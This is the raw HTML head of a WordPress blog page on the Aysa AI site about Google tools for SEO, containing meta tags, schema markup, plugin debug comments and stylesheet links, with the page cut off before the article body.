

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aysa.ai/google-tools-for-seo/
body_size: 161806
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- AYSA SEO Debug Information Start -->
<!-- Current URL: /google-tools-for-seo/ -->
<!-- Page Type: is_front_page: false, is_home: false, is_singular: true, is_category: false, is_tax: false, is_product_category: false,  -->
<!-- SEO Data Retrieved: {"meta_title":"","meta_description":"","meta_keywords":"","robots_meta":[]} -->
<!-- AYSA SEO Debug Information End -->
<!-- AYSA SEO Debug: Meta tags function running -->
<!-- AYSA SEO Debug: No meta description available -->
<!-- AYSA SEO Debug: No meta keywords available -->
<meta name="generator" content="AYSA SEO Plugin" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Google Tools for SEO. AYSA.AI SEO automation software</title>
	<meta name="description" content="Google offers various tools to improve SEO, including Google Search Console, Google Analytics, Keyword Planner, and PageSpeed Insights." />
	<link rel="canonical" href="https://aysa.ai/google-tools-for-seo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Google Tools for SEO. AYSA.AI SEO automation software" />
	<meta property="og:description" content="Google offers various tools to improve SEO, including Google Search Console, Google Analytics, Keyword Planner, and PageSpeed Insights." />
	<meta property="og:url" content="https://aysa.ai/google-tools-for-seo/" />
	<meta property="og:site_name" content="Aysa AI" />
	<meta property="article:published_time" content="2023-03-09T14:03:07+00:00" />
	<meta property="og:image" content="https://aysa.ai/wp-content/uploads/2023/03/google-tools-for-seo.webp" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Aysa SEO Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aysa SEO Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aysa.ai/google-tools-for-seo/","url":"https://aysa.ai/google-tools-for-seo/","name":"Google Tools for SEO. AYSA.AI SEO automation software","isPartOf":{"@id":"https://aysa.ai/#website"},"primaryImageOfPage":{"@id":"https://aysa.ai/google-tools-for-seo/#primaryimage"},"image":{"@id":"https://aysa.ai/google-tools-for-seo/#primaryimage"},"thumbnailUrl":"https://aysa.ai/wp-content/uploads/2023/03/google-tools-for-seo.webp","datePublished":"2023-03-09T14:03:07+00:00","author":{"@id":"https://aysa.ai/#/schema/person/f8cea5ff311f821a182e30cb267c6ba5"},"description":"Google offers various tools to improve SEO, including Google Search Console, Google Analytics, Keyword Planner, and PageSpeed Insights.","breadcrumb":{"@id":"https://aysa.ai/google-tools-for-seo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aysa.ai/google-tools-for-seo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aysa.ai/google-tools-for-seo/#primaryimage","url":"https://aysa.ai/wp-content/uploads/2023/03/google-tools-for-seo.webp","contentUrl":"https://aysa.ai/wp-content/uploads/2023/03/google-tools-for-seo.webp","width":900,"height":500},{"@type":"BreadcrumbList","@id":"https://aysa.ai/google-tools-for-seo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aysa.ai/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://aysa.ai/blog/"},{"@type":"ListItem","position":3,"name":"Maximizing Your SEO Strategy: Why Are Google Tools Important for SEO?"}]},{"@type":"WebSite","@id":"https://aysa.ai/#website","url":"https://aysa.ai/","name":"Aysa AI","description":"SEO OS for SMBs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aysa.ai/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://aysa.ai/#/schema/person/f8cea5ff311f821a182e30cb267c6ba5","name":"Aysa SEO Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aysa.ai/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Aysa SEO Author"},"url":"https://aysa.ai/author/aysa-seo-author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//aysa.ai' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//aysa.adverlink.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aysa AI &raquo; Feed" href="https://aysa.ai/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aysa AI &raquo; Comments Feed" href="https://aysa.ai/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aysa AI &raquo; Maximizing Your SEO Strategy: Why Are Google Tools Important for SEO? Comments Feed" href="https://aysa.ai/google-tools-for-seo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aysa.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faysa.ai%2Fgoogle-tools-for-seo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aysa.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faysa.ai%2Fgoogle-tools-for-seo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-select-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1.13.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/ladda-themeless.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://aysa.ai/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/justified-gallery/justifiedGallery.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/scss/frontend.min.css?ver=1.8.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aysa.ai/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='yith-wcwl-add-to-wishlist-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/css/frontend/add-to-wishlist.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-add-to-wishlist-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-add-to-wishlist-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//aysa.ai/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aysa.ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='aysa-css' href='https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/css/aysa.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/font-awesome/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='ube-frontend-css' href='https://aysa.ai/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aysa.ai/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768267030' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap,
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding: 15px;
}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-107-css' href='https://aysa.ai/wp-content/uploads/elementor/css/post-107.css?ver=1768267030' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://aysa.ai/wp-content/uploads/elementor/css/post-6.css?ver=1768267031' type='text/css' media='all' />
<link rel='stylesheet' id='ube-responsive-frontend-css' href='https://aysa.ai/wp-content/uploads/elementor/css/responsive-frontend.min.css?ver=1768267031' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://aysa.ai/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_xmenu-animate-css' href='https://aysa.ai/wp-content/plugins/g5-core/inc/xmenu/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='g5blog_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-blog/assets/scss/frontend.min.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='g5portfolio_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-portfolio/assets/scss/frontend.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://aysa.ai/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5shop_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-shop/assets/scss/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='phosphor-css' href='https://aysa.ai/wp-content/themes/groww/assets/vendors/font-phosphor/css/phosphor.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-style-css' href='https://aysa.ai/wp-content/themes/groww/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-portfolio-css' href='https://aysa.ai/wp-content/themes/groww/assets/css/portfolio.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-woocommerce-css' href='https://aysa.ai/wp-content/themes/groww/assets/css/woocommerce.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-child-style-css' href='https://aysa.ai/wp-content/themes/groww-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_custom_font_satoshi-css' href='https://aysa.adverlink.net/wp-content/themes/groww/assets/vendors/font-satoshi/css/satoshi.min.css?ver=6.9' type='text/css' media='all' />
